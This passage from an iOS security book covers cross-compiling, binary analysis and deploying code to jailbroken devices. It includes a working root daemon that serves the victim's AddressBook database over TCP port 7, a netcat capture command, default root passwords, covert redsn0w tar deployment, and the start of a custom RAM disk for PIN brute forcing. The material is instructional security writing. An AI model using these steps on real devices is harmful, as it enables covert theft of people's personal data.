
Building Custom CodeWith redsn0w (or any other number of jailbreak tools) taking care of the boot sequence,all that’s left for attackers is to build their own custom code they would like to run onthe device. Tools like redsn0w already know how to deploy exploits onto the deviceand disable Apple’s security mechanisms; the hard part is over. An attacker need onlycompile his code and have redsn0w (or some other tool) boot it to deploy an attack.
There are two ways to deploy an attack using redsn0w. The first is to package a set offiles in a tar archive and deploy it as a custom package. Deploying code through theuse of a tar archive can be a useful and convenient way to copy files onto the system,but for more low-level needs, where copying files just isn’t enough, a custom RAM diskcan be created.
When using an archive, redsn0w’s own jailbreak code runs on the device, and copiesthe contents of the archive onto the device’s disk. This technique can be used to set upnew services on the device, such as a shell that listens for incoming connections, or toinstall malware. The second approach to deploying an attack involves rolling the codeinto a custom RAM disk. The RAM disk is then booted by redsn0w instead of theapplicaton’s internal jailbreak code, at which point the custom code is responsible formounting the device’s disks and manipulating the filesystem on its own. This can beespecially useful for tasks such as brute force breaking of PIN codes and stealing datawithout actually copying anything onto the device, or even booting the operating sys-tem on the device’s disk.
Both forms of attack start with building custom code. To build code that will run onan iOS device, a cross compiler must be used. Apple’s Xcode developer tools includecompilers capable of building binaries that will run on iOS’ ARM device platform. Ifyou haven’t done so already, download and install Xcode tools. If you’re running MacOS X Lion, Xcode can be found in the App Store. For older versions of Mac OS X, visithttp://developer.apple.com.
Once Xcode is installed, you’ll find the llvm-gcc compiler installed deep inside theDeveloper directory created on your desktop’s hard disk. Locate your specific versionof llvm-gcc in /Developer/Platforms/iPhoneOS.platform/Developer/usr/bin.
$ cd /Developer/Platforms/iPhoneOS.platform/Developer/usr/bin/$ ls *llvm-gcc*arm-apple-darwin10-llvm-gcc-4.2i686-apple-darwin10-llvm-gcc-4.2llvm-gccllvm-gcc-4.2
In the preceding example, the correct llvm-gcc compiler for the ARM platform is arm-apple-darwin10-llvm-gcc-4.2. The full path for this compiler is therefore /Developer/Platforms/iPhoneOS.platform/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2.Save this location, as you’ll use it repeatedly throughout this entire book to compile
28 | Chapter 2: The Basics of Compromising iOS

and link custom code. Whenever you see the file path used in the book to run llvm-gcc, substitute your own path, if different.
You’ll now need to identify what iOS SDK your copy of Xcode supports. To do this,list the contents of the underlying SDKs folder inside the iPhoneOS platform’s Devel-oper folder.
$ ls −1 /Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS5.0.sdk
In the preceding example, the iOS 5.0 SDK is included with Xcode, and exists at thepath /Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS5.0.sdk/. Besure to note this location as well, and substitute it into the examples provided in thisbook, if necessary.
Even though the latest version of the iOS SDK is included with Xcode,you can still use these newer versions of the SDK to build binaries thatrun on older versions of iOS.
Create a file containing the source code you wish to compile. Example 2-1 contains thesource code for Hello, world.
Example 2-1. “Hello, world!” program source code (hello.c)
#include <stdio.h>
main( ) { printf("Hello, world!\n");}
To compile a simple hello world binary for iOS devices, use the path to the llvm-gcccross-compiler. Use the -isysroot command-line flag to specify the iOS SDK as thesystem root for the compiler to find header files.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o hello hello.c \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/
Your hello program will be compiled specifically for the ARM architecture. Use the filecommand to verify this:
$ file hellohello: Mach-O executable arm
Analyzing Your BinaryOnce compiled, you may use a number of tools to explore your humble binary. Thesetools can also be used on existing binaries, such as those of your iOS applications.
Compromising Devices and Injecting Code | 29

Basic disassembly
You may disassemble your main function using the otool utility on your desktop. You’lllearn more about disassembly in Chapter 8.
$ otool -tV hello -p _mainhello:(__TEXT,__text) section_main:00002fb4 e92d4080 push {r7, lr}00002fb8 e1a0700d mov r7, sp00002fbc e24dd008 sub sp, sp, #8 @ 0x800002fc0 e59f0018 ldr r0, [pc, #24] @ 0x2fe000002fc4 e08f0000 add r0, pc, r000002fc8 eb000005 bl 0x2fe4 @ symbol stub for: _puts00002fcc e58d0000 str r0, [sp]00002fd0 e59d0004 ldr r0, [sp, #4]00002fd4 e1a0d007 mov sp, r700002fd8 e8bd4080 pop {r7, lr}00002fdc e12fff1e bx lr00002fe0 00000024 andeq r0, r0, r4, lsr #32
The emboldened text shows the application’s call to puts, which outputs the desiredtext. More assembly instructions will be explained and demonstrated throughout thebook. An entire ARM architecture reference is installed with Xcode. To open it, runthe following command:
$ open /Developer/Library/PrivateFrameworks/DTISAReferenceGuide.framework/Versions/A/Resources/ARMISA.pdf
Listing dynamic dependencies
You can also use otool to list your binary’s dynamic dependencies.
$ otool -L hellohello: /usr/lib/libgcc_s.1.dylib (compatibility version 1.0.0, current version 6.0.0) /usr/lib/libSystem.B.dylib (compatibility version 1.0.0, current version 161.1.0)
Your hello binary is dynamically linked to Apple’s versions of libgcc and iOS’ systemlibrary. These libraries are preinstalled on the device and loaded into memory whenyour binary is executed.
Symbol table dumps
A symbol table dump of your binary reveals the symbols used, their numeric value, andtype. Many symbols represent function names that your binary calls, or other identifiersused in your application. Performing a symbol table dump of the hello binary displaysits main function, as well as the puts function called to output characters to the screen,which is invoked by the printf macro.
$ nm -arch arm hello0000302c S _NXArgc00003030 S _NXArgv
30 | Chapter 2: The Basics of Compromising iOS

00003038 S ___progname00002fa8 t __dyld_func_lookup00001000 A __mh_execute_header00003034 S _environ U _exit00002fb4 T _main U _puts00003028 d dyld__mach_header00002f88 t dyld_stub_binding_helper00002f3c T start
The symbol type is defined by the character preceding the symbol name:
• Symbols labeled with a U are undefined, which often occurs when the symbol isreferenced, but doesn’t exist inside the binary. These typically refer to functionsthat exist in shared libraries that the application is linked to. In your hello binary,the puts function is present in the standard C library that your binary links to, sothe function itself doesn’t exist in your binary.
• Symbols marked with a T are found in the binary’s text section. This is also knownas the code section and is where code resides.
• Symbols marked with a D are found in the binary’s data section. This is the part ofthe binary in which initialized data is stored. Subsequently, uninitialized data canbe stored in the BSS section of the binary, marked with a B.
• Symbols marked with an A are absolute symbols, whose value is guaranteed not tochange, even with further linking.
• Symbols marked with an S are stored in a section for uninitialized data for smallobjects, while symbols marked with a G are stored in a section for initialized datafor small objects.
• Symbols marked with a C are common symbols. These are typically uninitializedglobal variables. Unix allows multiple instances of common symbols with the samename to be stored in the common section, but at the cost of performance andsometimes size. Most compilers have flags allowing uninitialized global symbolsto also be stored in the data section.
• Symbols marked with an I are indirect references to other symbols.
• Symbols marked with an N are debugging symbols.
• Symbols marked with an R are symbols present in a read-only data section.
• Symbols marked with a V or a W are weak symbols. When a weak symbol is linkedwith a normal symbol, the normal symbol is used instead of the weak symbol, andno error occurs. If the weak symbol is linked and the symbol is not defined any-where else, the value of the weak symbol becomes zero (when marked with a V) orsystem-defined (when marked with a W) and no error occurs.
Compromising Devices and Injecting Code | 31
String searches
You may also choose to perform a strings dump of your binary. A strings dump findsthe printable strings in a binary file. This can be helpful in finding resources compiledinto applications, such as website URLs and query strings, hardcoded passwords, andother information compiled directly into a binary.
$ strings helloHello, world!
A strings dump can be combined with use of the grep command to search for specificcontents within a binary. For example, to find all occurrences of web links in a binary,execute the following operation:
$ strings binary-filename | grep -i http
Testing Your BinaryThe binary you’ve compiled is a humble command-line application that prints “Hello,world!” to the standard output. While Kernighan and Ritchie would be proud, youcan’t simply add this to an iOS device and tap an icon to make it run. To test this binaryon a jailbroken device, use the Cydia installer to install OpenSSH, as shown in Fig-ure 2-3, so that you can access your device using a secure shell across a network. Mostjailbreaking tools do not disable Apple’s code-signing mechanism; iOS will still requirethat your application’s code be signed, but jailbroken devices allow self-signed code torun. In order to run your hello program, you’ll also need to install ldid (Link IdentityEditor), a utility to self-code-sign your binary.
An OS X version of ldid for the desktop can also be found online toperform signing on the desktop, rather than on a device. Visit http://iphonedevwiki.net/index.php/Theos/Getting_Started for links to down-load the desktop version.
To install OpenSSH, launch the Cydia application from the home screen, which wasinstalled when you performed a jailbreak of your test device. This may have been placedon the very last page of icons. The first time you run Cydia, you will be prompted tospecify the kind of user you are. Tap the Developer tab and continue. Once Cydia isset up for the first time, tap the Search tab, and type OpenSSH in the search window.Tap on the package name when it appears, and then tap the Install button to installOpenSSH. Perform the same process to install ldid.
Once OpenSSH and ldid are installed, ensure the device is on the same wireless networkas your desktop machine, and determine its IP address. The IP address can be deter-mined by tapping on Apple’s Settings application, then tapping on WiFi, and finallyon the blue disclosure associated with the WiFi network you are connected to.
32 | Chapter 2: The Basics of Compromising iOS
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

Copy the hello binary to the device using the scp (secure copy) command. Specify theIP address of the device in place of X.X.X.X below:
$ scp hello [email protected]:hello
You will be prompted for a password. The default root password for iOS-based devicesis typically alpine. Older versions of iOS used a password of dottie. These were set byApple, and not by any particular jailbreaking tool, so they may be subject to change.After entering your password, the binary should be copied to the device.
Now log into the device using SSH. Enter the root password when prompted. Youshould be given a pound prompt (#) indicating that you are logged in as the root(administrative) user:
$ ssh -l root [email protected]'s password: alpine#
Once logged in, use the ldid tool to sign the hello binary. You’ll need to do this onlyonce when a new binary is compiled. If you’ve downloaded the OS X desktop versionof ldid, you can issue the same command prior to copying it over to the device.
# ldid -S hello
Once signed, execute the binary from the command line:
# ./helloHello, world!
Figure 2-3. Cydia main page and package search
Compromising Devices and Injecting Code | 33

You’ve now compiled, signed, and executed your first command-line application foriOS.
In the next section, you’ll learn how to run this code remotely. While you’re still loggedinto the device, move the hello program into the /usr/bin directory:
# mv hello /usr/bin/hello
Daemonizing CodeA daemon is a program that runs in the background, rather than being directly con-trolled by the user. Your humble Hello, world! application has been compiled andsigned and is running on your iOS device, but you have to be logged into the device inorder to get it to run. In this section, you’ll cause the code to automatically start when-ever you connect to the device on a given TCP port, and redirect the program’s outputto a network socket. You won’t need to make any code changes to do this; you’ll uselaunchd. The benefits of daemonizing code, to an attacker, are many. Malware runningin the background can silently steal data without the user being aware, or can connectto a home server and await instructions. Such malware infections operate best whenthe user doesn’t need to launch an application or perform any other task to enable suchan attack. Daemonizing code affords an attacker complete invisibility to a GUI user,and complete independence as well.
According to the project’s Wiki page, launchd is a unified, open source service man-agement framework for starting, stopping, and managing daemons, programs, andscripts. The purpose of launchd is to automatically start and stop programs as definedby its implementation. All iOS-based devices run launchd to start and stop services onthe device. How processes are managed depend on a launchd manifest, which dictatesthe conditions and method in which a process is started or stopped.
Create the file using the process in Example 2-2 on your desktop machine to serve asa launchd manifest for your hello program.
Example 2-2. launchd manifest for hello program (com.yourdomain.hello.plist)
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0">
<dict> <key>Label</key> <string>com.yourdomain.hello</string>
<key>Program</key> <string>/usr/bin/hello</string>
<key>ProgramArguments</key> <array> <string>/usr/bin/hello</string>
34 | Chapter 2: The Basics of Compromising iOS

</array>
<key>SessionCreate</key> <true/>
<key>Sockets</key> <dict> <key>Listeners</key> <dict> <key>SockServiceName</key> <string>7</string> </dict> </dict>
<key>StandardErrorPath</key> <string>/dev/null</string>
<key>inetdCompatibility</key> <dict> <key>Wait</key> <false/> </dict></dict>
</plist>
Once saved, copy this file over to the LaunchDaemons folder on your jailbroken iOSdevice:
$ scp com.yourdomain.hello.plist \[email protected]:/System/Library/LaunchDaemons/
If your jailbreak tool accepted an untethered jailbreak, simply rebooting the device willcause the new launchd manifest to be loaded. If your tool required a tethered jailbreak,or if you want to enable the manifest manually, ssh into the device and load the manifestusing the launchctl command:
$ ssh -l root [email protected]'s password: alpine# launchctl load \/System/Library/LaunchDaemons/com.yourdoamain.hello.plist
Your hello application has now grown legs! Instead of an attacker needing to be loggedonto the device to run the application, anyone can now simply connect to the device’sIP address on port 7!
$ telnet X.X.X.X 7Trying X.X.X.X...Connected to X.X.X.X.Escape character is '^]'.Hello, world!Connection closed by foreign host.
The manifest’s contents run your hello program (as root user) whenever a user connectsto port 7, and redirects its input and output to the connected socket, instead of standard
Compromising Devices and Injecting Code | 35

input and output. Simply printing a hello message is boring, though. Why would any-one go around hacking iOS devices just to get them to say hello? Isn’t that what Siri isfor? In Example 2-3, we’ll take a look at the kind of nefarious uses an attacker mightfind in running similar code on the device.
Example 2-3. “Hello, address book!” program source (hello2.c)
#include <stdio.h>#include <fcntl.h>#include <stdlib.h>
#define FILE "/var/mobile/Library/AddressBook/AddressBook.sqlitedb"
int main() { int fd = open(FILE, O_RDONLY); char buf[128]; int nr;
if (fd < 0) exit −1; while ((nr = read(fd, buf, sizeof(buf))) > 0) { write(fileno(stdout), buf, nr); } close(fd);}
The code for the new program (Hello, address book!) can be compiled in the same wayyou compiled the original hello program, using the compiler included with Xcode.
$ rm -f hello$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o hello hello2.c \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/
Since the manifest is already in place on your jailbroken device, you’ll only need to copythe new binary over to the device, sign it, and then copy it over the original hello binaryin /usr/bin:
$ scp hello [email protected]:hello$ ssh -l root [email protected]'s password: alpine# ldid -S hello# rm -f /usr/bin/hello# mv hello /usr/bin
Now, when you connect to the device, you won’t receive a hello message anymore.Nope. Instead, you’ll receive a copy of the address book database stored on the device.Use netcat on your desktop machine to capture the contents of the file across the net-work and save it as a local file:
$ nc X.X.X.X 7 > AddressBook.sqlitedb
36 | Chapter 2: The Basics of Compromising iOS
As you can see, it’s very easy to plant remote code on a device in a small amount oftime. Once on the device, it’s very easy to access the device from anywhere on thenetwork, or even introduce code to have the device connect out across a cellular net-work to dump its filesystem contents periodically. There are infinite possibilities of howone might use this simple technique to target a device.
Deploying Malicious Code with a Tar ArchiveIn “Daemonizing Code” on page 34, the malicious code you copied onto a device wasdeployed using OpenSSH, which required GUI access (and possibly a PIN or passcode)to set up. Code can also be introduced onto a device without using the GUI. Theredsn0w application can be used to copy your code to the device from a tar archive.The device will still need to be jailbroken in order for the code to run, but this can bedone without installing Cydia or giving any visible indication to the end user that thecode has been installed. Once the payload is deployed to the targeted device, it can runand perform its task without ever requiring the device’s passcode.
Grabbing signed binaries
Before you can put an archive together, you’ll need to grab the signed copy of yourhello binary application from the device. If you signed the binary on the desktop, youcan skip this step. Using scp, copy the signed binary back to the desktop:
$ rm -f hello$ scp [email protected]:/usr/bin/hello ./hello
Preparing the archive
To prepare a tar archive, first lay out the files you wish to deploy onto the device in thesame directory structure as you see on the device itself. As it pertains to the prior ex-ample, create the /usr/bin and /System/Library/LaunchDaemons structure on your desk-top machine to mirror that of the device, and copy the binary and launchd manifestinto their respective places. You’ll also want to set proper execute permissions andownership:
$ mkdir -p usr/bin$ mkdir -p System/Library/LaunchDaemons$ cp hello usr/bin/hello$ cp com.yourdomain.hello.plist System/Library/LaunchDaemons/$ chmod 755 usr/bin/hello$ sudo chown -R root:wheel usr$ sudo chown -R root:sheel System
Now use tar to create a tar archive of the directory structure and compress the archive:
$ tar -cf hello.tar usr System$ gzip hello.tar
Compromising Devices and Injecting Code | 37
Deploying the archive
Upon running the redsn0w application, the same jailbreak process will occur as we sawearlier in this chapter, when you first jailbroke your test device. Place the device intoDFU mode and wait until you are prompted to select a jailbreak operation. Underneaththe checkbox labeled “Install Cydia”, there will be an alternative checkbox labeled“Install custom bundle”. Check this box, and you will be prompted to select a file.Locate and select the hello.tar.gz archive you’ve just created, and continue with thejailbreak. Your custom bundle will be copied to the target device. If your device cannotbe untethered, you will need to reboot a second time after installing the files to allowthe files to run from a jailbroken state. If the device is untethered, the malicious codewill automatically run, even after numerous reboots.
When deploying a custom bundle, Cydia is not installed by default. IfCydia was previously copied onto your device, however, this operationwill not remove it.
Deploying Malicious Code with a RAM DiskWhen deploying with a custom RAM disk, none of the redsn0w utilities are booted; itis the responsibility of the RAM disk to appropriately check and mount all disks andperform all other operations. The benefit to this, however, is that you have total controlover what is executed on the device. Instead of simply copying files to the device, filescan be copied from the device, and code can be executed to run on the device, such asa PIN brute force cracking tool. Booting custom code on the device further expandsthe capabilities of an attacker to perform any number of actions on a stolen or borroweddevice in a short amount of time.
To build a basic iOS RAM disk, you’ll need your own system initialization program.The iOS operating system uses launchd for this, and so you’ll need to write your ownreplacement. You’ll also need to create an HFS volume image formatted and set up asan iOS RAM disk.
Build a custom launchd
The launchd program is the first program that is run when booting an HFS volume iniOS. Typically, Apple’s version of launchd is responsible for booting the rest of thesystem processes on the device. Your version of launchd will be responsible for, at aminimum, checking and mounting the device’s disks, and can then perform whateveroperations you’re interested in performing. These could include brute force crackingthe PIN on the device, copying files to or from the device, and so on.
To build a working launchd binary, you’ll need the following:
38 | Chapter 2: The Basics of Compromising iOS

• System calls, since Apple’s libraries containing these can’t be legally distributedwith your program, and the device’s preloaded libraries won’t be available untilafter the root filesystem is mounted
• Basic code to check and mount the filesystem
• Xcode tools and a link identity editor to code-sign binaries
System calls will be the first issue to tackle. Although it is possible to dynamically linkyour launchd program with Apple’s system libraries, this also means you’d need todistribute them with your RAM disk. To avoid copyright infringement, I’ll provide youwith a basic working set of system calls in assembly, so that this won’t be necessary.System calls provide for basic functionality such as reading and writing to file descrip-tors, mounting and unmounting disks, and so on. More calls than are actually used inthe sample launchd program have been provided in Example 2-4, so that you can takeadvantage of them in building more complex test attacks.
Example 2-4. Basic system calls implemented in assembly (syscalls.S)
.text
.globl _exit
.globl _fork
.globl _read
.globl _write
.globl _open
.globl _close
.globl _unlink
.globl _chdir
.globl _mlock
.globl _mkdir
.globl _rmdir
.globl _unmount
.globl _chmod
.globl _chown
.globl _sync
.globl _kill
.globl _dup
.globl _symlink
.globl _chroot
.globl _vfork
.globl _reboot
.globl _dup2
.globl _mount
.globl _stat
.globl _pread
.globl _pwrite
.globl _access
.globl _wait4
Compromising Devices and Injecting Code | 39

.globl _execve
.globl __sysctl
_exit: mov r12, #0x1 swi #0x80 bx lr
_fork: mov r12, #0x2 swi #0x80 bx lr
_read: mov r12, #0x3 swi #0x80 bx lr
_write: mov r12, #0x4 swi #0x80 bx lr
_open: mov r12, #0x5 swi #0x80 bx lr
_close: mov r12, #0x6 swi #0x80 bx lr
_unlink: mov r12, #0xA swi #0x80 bx lr
_chdir: mov r12, #0xC swi #0x80 bx lr
_chmod: mov r12, #0xF swi #0x80 bx lr
_chown: mov r12, #0x10 swi #0x80 bx lr
_sync: mov r12, #0x24
40 | Chapter 2: The Basics of Compromising iOS

swi #0x80 bx lr
_kill: mov r12, #0x25 swi #0x80 bx lr
_mlock: mov r12, #0xCB swi #0x80 bx lr
_mkdir: mov r12, #0x88 swi #0x80 bx lr
_rmdir: mov r12, #0x89 swi #0x80 bx lr
_unmount: mov r12, #0x9F swi #0x80 bx lr
_dup2: mov r12, #0x5A swi #0x80 bx lr
_stat: mov r12, #0xBC swi #0x80 bx lr
_mount: mov r12, #0xA7 swi #0x80 bx lr
